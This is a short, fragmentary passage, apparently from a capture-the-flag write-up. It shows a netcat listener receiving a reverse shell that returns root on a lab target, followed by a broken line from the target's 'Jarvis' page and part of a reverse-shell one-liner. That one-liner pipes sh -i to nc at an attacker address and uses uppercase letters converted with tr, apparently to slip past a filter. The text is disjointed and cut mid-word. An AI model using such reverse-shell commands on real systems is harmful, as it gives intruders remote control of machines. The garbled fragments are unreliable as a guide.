 listening on [any] 80 ...
connect to [10.6.5.103] from (UNKNOWN) [10.10.168.206] 36834
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
#
Welcome to the Javis Development Environment. We can directly interactive with Jarvis using th
Command N/SH -I 2>&1 | NC 10.6.5.103 80 > /TMP/F" | tr '[A-Z]' '[a-z]')"